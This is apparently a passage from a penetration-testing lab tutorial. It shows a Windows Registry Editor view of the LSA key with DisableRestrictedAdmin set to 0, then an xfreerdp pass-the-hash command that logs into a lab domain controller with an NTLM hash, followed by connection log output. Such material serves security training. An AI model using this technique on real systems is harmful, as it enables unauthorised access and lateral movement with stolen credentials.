 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
BCD00000000
COMPONENTS
DRIVERS
HARDWARE
SAM
Schema
SECURITY
SOFTWARE
SYSTEM
ActivationBroker
ControlSet001
CurrentControlSet
Control
{7746D80F-97E0-4E26-9543-
AccessibilitySettings
ACPI
AppID
AppReadiness
Arbiters
Audio
BackupRestore
BGFX
Name Type Data
(Default) REG_SZ (value not set)
auditbasedirectories REG_DWORD 0x00000000 (0)
auditbaseobjects REG_DWORD 0x00000000 (0)
Authentication Packages REG_MULTI_SZ msv1_0
Bounds REG_BINARY 00 30 00 00 00 20 00 00
crashonauditfail REG_DWORD 0x00000000 (0)
disabledomaincreds REG_DWORD 0x00000000 (0)
everyoneincludesanonymous REG_DWORD 0x00000000 (0)
forceguest REG_DWORD 0x00000000 (0)
fullprivilegeauditing REG_BINARY 00
LimitBlankPasswordUse REG_DWORD 0x00000001 (1)
LsaCfgFlagsDefault REG_DWORD 0x00000000 (0)
LsaPid REG_DWORD 0x00000298 (664)
NoLmHash REG_DWORD 0x00000001 (1)
Notification Packages REG_MULTI_SZ scecli
ProductType REG_DWORD 0x00000006 (6)
restrictanonymous REG_DWORD 0x00000000 (0)
restrictanonymoussam REG_DWORD 0x00000001 (1)
SecureBoot REG_DWORD 0x00000001 (1)
Security Packages REG_MULTI_SZ ""
DisableRestrictedAdmin REG_DWORD 0x00000000 (0)
PrzemysławF@htb[/htb]# xfreerdp /v:192.168.220.152 /u:lewen /pth:300FF5E89EF33F83A8146C10F5AB9BB9
[09:24:10:115] [1668:1669] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex re
[09:24:10:115] [1668:1669] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[09:24:10:115] [1668:1669] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[09:24:10:115] [1668:1669] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[09:24:11:427] [1668:1669] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[09:24:11:446] [1668:1669] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_s
[09:24:11:446] [1668:1669] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_e
[09:24:11:464] [1668:1669] [WARN][com.freerdp.crypto] - Certificate verification failure 'self sig
[09:24:11:464] [1668:1669] [WARN][com.freerdp.crypto] - CN = dc-01.superstore.xyz
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - VERSION ={
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - ProductMajorVersion: 6
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - ProductMinorVersion: 1
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - ProductBuild: 7601
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - Reserved: 0x000000
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - NTLMRevisionCurrent: 0x0F
[09:24:11:567] [1668:1669] [INFO][com.winpr.sspi.NTLM] - negotiateFlags "0xE2898235"
<SNIP>